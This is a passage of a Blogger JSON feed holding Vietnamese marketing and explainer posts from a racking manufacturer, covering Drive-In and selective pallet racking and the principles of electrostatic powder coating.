\/\u003E\n\u003Cbr \/\u003E\nHệ thống Kệ này được phân loại làm hai loại theo theo nguyên tắc xuất nhập hàng như sau: Drive-In Racking\/Nhập sau – Xuất trước(Firt In – Last Out\/FILO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–In pallet được thiết kế để nhập xuất hàng từ một hướng.\u003Cbr \/\u003E\nHệ thống kệ này hàng hóa nhập sau sẽ xuất trước theo nguyên lý (Nhập sau – Xuất trước \/ FILO) Drive–Through Racking\/Nhập trước – Xuất trước(First In – First Out\/FIFO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–Through pallet được thiết kế để nhập hàng và xuất hàng từ hai hướng.\u003Cbr \/\u003E\nHệ thống giá kệ này hàng nhập trước sẽ xuất trước theo nguyên lý (Nhập trước – Xuất trước\/ FIFO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới hệ thống Kệ Drive-In\/Drive-Through này chi phí đầu tư thấp nhưng sức chứa trong kho hàng cao\u003Cbr \/\u003E\n+ Sử dụng được 60% diện tích kho khi sử dụng loại kệ này\u003Cbr \/\u003E\n+ Sự chọn hàng hóa đạt 30% Ưu điểm hệ thống kệ Drive-In Racking\u003Cbr \/\u003E\n+ Giải pháp này cho chi phí đầu tư thấp nhưng sức chứa pallet trong kho hàng cao hơn nhiều\u003Cbr \/\u003E\n+ Sử dụng được tối đa diện tích, không gian kho chứa hàng\u003Cbr \/\u003E\n+ Thuận lợi cho việc sử dụng đa dạng các loại xe nâng\u003Cbr \/\u003E\n+ Có thể thiết kế với giải pháp \"FILO\" hoặc \"FIFO\" tùy vào nhu cầu kho chứa hàng hoặc khi lưu kho với một lượng lớn sản phẩm cùng chủng loại\u003Cbr \/\u003E\n+ Qua thực tế cung cấp tại thị trường Việt nam, hệ thống kệ này rất phù hợp với nhiều lĩnh vực công nghiệp gồm các ngành công nghiệp cơ bản, thực phẩm, và đặc biệt ngành thủy sản, kho lạnh...\u003Cbr \/\u003E\n+ Có thể lưu trữ hàng hóa với mật độ cao\u003Cbr \/\u003E\n+ Giảm diện tích dành cho lối đi xe nâng hàng\u003Cbr \/\u003E\n+ Đặc biệt thích hợp cho việc lưu trữ hàng hóa có thời gian sử dụng (date)\u003Cbr \/\u003E\n+ Dễ dàng nâng cấp mở rộng thêm giá kệ\u003Cbr \/\u003E\n+ Sự lựa chọn lựa hàng hóa 30% + Thiết kế với cấu trúc chắc chắn, an toàn theo tiêu chuẩn FEM(EU), đạt các tiêu chuẩn tốt nhất về tải trọng và độ an toàn\u003Cbr \/\u003E\n+ Thi công lắp đặt một cách dễ dàng, nhanh chóng\u003Cbr \/\u003E\n+ Những bộ phận cấu thành hệ thống kệ Drive-In\/Drive-Through được tiêu chuẩn hóa nên việc lắp đặt rất nhanh chóng.\u003Cbr \/\u003E\nCác giải pháp kệ Drive-in\/Drive-Through liên kết với nhau, tạo thành một thể thống nhất giữ cho hệ thống giá kệ tránh được các sự cố trong quá trình sử dụng, tăng tuổi thọ và thời gian sử dụng."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2349140471059398339\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html","title":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s72-c\/Drive-In-Rack_DRR_201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Vietnam"},"georss$point":{"$t":"14.058324 108.277199"},"georss$box":{"$t":"-1.4112475 87.622902 29.5278955 128.93149599999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8530401253920157273"},"published":{"$t":"2019-01-21T00:51:00.001-08:00"},"updated":{"$t":"2019-01-21T00:51:20.727-08:00"},"title":{"type":"text","$t":"Kệ tải trọng nặng: Kệ chứa Pallet"},"content":{"type":"html","$t":"Kệ tải trọng nặng (kệ để hàng nặng) là loại kệ chứa hàng được thiết kế nhiều tầng chứa pallet hàng hóa nặng với tải trọng trên 800 kg\/tầng. Loại kệ này được sử dụng phổ biến trong kho hàng của nhiều ngành công nghiệp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s1600\/ke-de-hang-nang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ để hàng pallet\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s400\/ke-de-hang-nang.JPG\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background: none rgb(255, 255, 255); border-bottom: 0px; font-family: sans-serif; font-size: 1.2em; line-height: 1.6; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\n\u003Cspan class=\"mw-headline\" id=\"Giá_kệ_lựa_chọn_chứa_pallet\"\u003EGiá kệ để hàng pallet\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv\u003E\nGiá kệ để hàng pallet (kệ lựa chọn pallet) có tên Tiếng Anh là Selective Pallet Racking Systems, đây là hệ thống kệ chứa Pallet phổ biến và kinh tế nhất hiện nay. Hệ thống giá kệ Selective Pallet Racking tối ưu sự lựa chọn hàng hóa đạt 100%, có thể đạt chiều cao lưu trữ lên đến 12.8m, tận dụng được các khoảng không gian trong nhà kho. Sản xuất và lắp đặt hệ thống giá kệ Selective Pallet Racking đáp ứng hầu như tất cả các kích thước Pallet chứa hàng hoặc trọng lượng hàng hóa theo yêu cầu, phù hợp với tất cả các loại xe nâng hàng phổ biến hiện nay. Việc thiết kế và chế tạo một loạt các phụ kiện giá kệ tiêu chuẩn thông dụng để đáp ứng với các nhu cầu sử dụng lưu trữ hàng hóa không tiêu chuẩn, các chi tiết giá kệ được sơn tĩnh điện hoặc mạ kẽm theo tiêu chuẩn công nghiệp.\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003EĐặc tính kỹ thuật Giá Kệ Selective Racking\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDễ dàng điều chỉnh khoảng cách các tầng giá kệ (Beam bar) phù hợp với các yêu cầu sử dụng.\u003C\/li\u003E\n\u003Cli\u003ECác thanh đỡ (Beam bar) có khả năng chịu tải trọng từ 800 kg \u00F76000 kg\/tầng, hoặc hơn thế nữa. Chiều dài từ 1150mm\u00F74000mm.\u003C\/li\u003E\n\u003Cli\u003EMặt tầng Giá Kệ Selective Racking lót thanh Crossbeam(thanh ngang), ván ép, mâm tole, tấm lưới thép...\u003C\/li\u003E\n\u003Cli\u003ESử dụng phổ biến trong hầu hết các ngành công nghiệp, sản xuất, trung tâm hàng hóa, đòi hỏi khả năng tiếp cận nhanh các pallet chứa hàng mà không cần phải di chuyển các pallet chứa hàng khác.\u003C\/li\u003E\n\u003Cli\u003ESử dụng phù hợp hầu hết các loại xe nâng hàng hiện có.\u003C\/li\u003E\n\u003Cli\u003EChiều cao giá kệ lưu trữ hàng hóa đạt tới 12.8m.\u003C\/li\u003E\n\u003Cli\u003EMặt bằng nhà kho sử dụng lưu trữ hàng hóa đạt 30% diện tích kho.\u003C\/li\u003E\n\u003Cli\u003ESự lựa chọn hàng hóa lưu trữ đạt 100%.\u003C\/li\u003E\n\u003Cli\u003ECó thể kết hợp với các loại giá kệ Drive-In Pallet , Double Deep Racking, Push Back Rack, Carton Flow Racking, Sàn kệ tạo thành kho hỗn hợp, tổng kho lưu trữ, trung tâm Logistics.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8530401253920157273\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html","title":"Kệ tải trọng nặng: Kệ chứa Pallet"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s72-c\/ke-de-hang-nang.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-775688957712255731"},"published":{"$t":"2019-01-21T00:40:00.001-08:00"},"updated":{"$t":"2019-01-21T00:52:49.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ chứa hàng - Kệ để hàng là gì?"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EKệ chứa hàng\u003C\/a\u003E (hay còn gọi là khung để hàng hoặc \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E) là vật dụng để nâng, đỡ và chứa hàng hóa. Kệ chứa hàng gồm nhiều loại đa dạng về tải trọng và kiểu dáng nên được sử dụng phổ biến trong nhà kho tất cả các ngành nghề.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s1600\/ke-chua-hang-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng - kệ chứa hàng\" border=\"0\" data-original-height=\"383\" data-original-width=\"590\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s400\/ke-chua-hang-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EKệ tải trọng nặng\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EGiá kệ lựa chọn chứa pallet\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGiá Kệ Drive-in Racking\u003C\/li\u003E\n\u003Cli\u003EKệ khuôn\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ tải trung bình\u003Cbr \/\u003EKệ tải trọng nhẹ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ giá siêu thị\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ giá tay đỡ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ tay đỡ kiểu I\u003C\/li\u003E\n\u003Cli\u003EHệ thống kệ tay đỡ với tay đỡ nghiêng chữ I\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ sàn (sàn kệ)\u003Cbr \/\u003ESản phẩm phụ trợ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EPallet sắt\u003C\/li\u003E\n\u003Cli\u003EPallet xếp chồng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nHãy click vào từng mục bạn quan tâm để đi đến bài viết chi tiết nhé. Xin cảm ơn!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/775688957712255731\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html","title":"Kệ chứa hàng - Kệ để hàng là gì?"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s72-c\/ke-chua-hang-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Hanoi, Hoàn Kiếm, Hanoi, Vietnam"},"georss$point":{"$t":"21.0277644 105.83415979999995"},"georss$box":{"$t":"20.968477399999998 105.75347879999995 21.0870514 105.91484079999995"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8677814009320601949"},"published":{"$t":"2018-11-28T22:22:00.002-08:00"},"updated":{"$t":"2018-11-28T22:32:15.679-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện ở nước ta phát triển khá mạnh và được ứng dụng rộng rãi trong đời sống hiện nay như là sơn tĩnh điện xe máy, nhôm sơn tĩnh điện\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s1600\/cong-nghe-son-tinh-dien-la-gi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sơn tĩnh điện\" border=\"0\" data-original-height=\"420\" data-original-width=\"630\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s400\/cong-nghe-son-tinh-dien-la-gi.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003ESƠN TĨNH ĐIỆN LÀ GÌ ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn tĩnh điện là 1 phương pháp phun sơn ứng dụng nguyên lý tĩnh điện có nghĩa là tích điện cho bột sơn và phun vào bề mặt cũng được tích điện bằng súng phun và tạo ra liên kết mạnh giữa bột sơn và vật cần sơn. Nói thì đơn giản vậy thôi cho dễ hiểu chứ vấn đề sơn tĩnh điện này cũng khá phức tạp, bây giờ mình sẽ đi sâu vào từng phần đã nêu ở định nghĩa\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENGUYÊN LÝ SƠN TĨNH ĐIỆN + NGUYÊN LÝ SÚNG PHUN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENguồn điện 220V qua tủ điện chuyển thành dòng hạ thế 24V, được dẫn tới bộ phát cao áp ở súng phun, kim dẫn điện ở đầu súng phun được tiếp xúc với bộ phát cao áp. Sơn và khí khi ra tới đầu súng sẽ được nhiễm điện do tiếp xúc với kim dẫn điện.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn và khí qua tiếp xúc với kim dẫn điện sẽ được mang 1 điện tích cùng dấu (-), vật phun được tiếp mát sẽ cho bề mặt mang điện tích (+), các phân tử sơn mang ion (-) sẽ có lực hút với các phân tử trên bề mặt của sản phẩm mang ion (+) tạo sức bám dính tốt hơn và hạn chế bay ra ngoài. Sự tiết kiệm sơn cũng được tăng cao nhờ nguyên lý tĩnh điện này.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EBỘT SƠN TĨNH ĐIỆN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003EBột sơn tĩnh điện là nguyên liệu dùng trong công nghệ sơn tĩnh điện , bao gồm 3 thành phần chính là nhựa, bột màu và chất phụ gia.\u003C\/li\u003E\n\u003Cli\u003EPhân loại Bột sơn tĩnh điện : Bột sơn tĩnh điện hiện nay gồm 04 loại phổ biến: Bóng (Gloss), Mờ (Matt), Cát (Texture), nhăn (Wrinkle) sử dụng cho hai điều kiện trong nhà và ngoài trời.\u003C\/li\u003E\n\u003Cli\u003EĐiều kiện bảo quản: Như đã nói ở trên, điều kiện để bảo quản bột sơn tĩnh điện rất an toàn vì không sợ cháy nổ do nó là dạng bột khô không chứa dung môi và không tốn nhiều chi phí, chỉ cần đáp ứng đầy đủ các điều kiện sau là chúng ta có thể bảo quản bột sơn an toàn và hiệu quả nhất:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐể nơi khô ráo, thoáng mát\u003C\/li\u003E\n\u003Cli\u003ENhiệt độ bảo quản dưới 33C (rất phù hợp với thời tiết và khí hậu của Việt Nam)\u003C\/li\u003E\n\u003Cli\u003EChỉ nên chất lên cao tối đa là 5 lớ\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EƯU NHƯỢC ĐIỂM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ECó 2 loại công nghệ sơn tĩnh điện:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện khô (sơn bột): Ứng dụng để sơn các sản phẩm bằng kim loại: sắt thép, nhôm, inox…\u003C\/li\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện ướt (sử dụng dung môi): Ứng dụng để sơn các sản phẩm bằng kim loại, nhựa gỗ,…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EMỗi công nghệ đều có những ưu khuyết điểm khác nhau:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐối với công nghệ sơn tĩnh điện ướt thì có khả năng sơn được trên nhiều loại vật liệu hơn, nhưng lượng dung môi không bám vào vật sơn sẽ không thu hồi được để tái sử dụng, có gây ô nhiễm môi trường do lượng dung môi dư, chi phí sơn cao.\u003C\/li\u003E\n\u003Cli\u003EĐối với công nghệ sơn khô chỉ sơn được các loại vật liệu bằng kim loại, nhưng bột sơn không bám vào vật sơn sẽ được thu hồi (trên 95%) để tái sử dụng, chi phí sơn thấp, ít gây ô nhiễm môi trường.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EỨNG DỤNG SƠN TĨNH ĐIỆN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện được ứng dụng rộng rãi trong rất nhiều ngành công nghiệp như: công nghiệp hàng hải, công nghiệp hàng không, công nghiệp chế tạo xe hơi và xe gắn máy,… đến các lĩnh vực như sơn trang trí, xây dựng công nghiệp, xây dựng dân dụng, …\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003E\u003Cimg alt=\"kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfsH2MG1n75Pbt3WyvnggtWweTyrMFFVPbrb0nZRCz942AosF5TLM1NcUH1rBP8xtwyaO_7U13wA102WYVZMPpCisns7sNNwlyqjOvAwy1GIBzdsDk84MXHx6Ly10MAcOh7WEgr8KAFM\/s400\/ke-de-hang-son-tinh-dien.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr 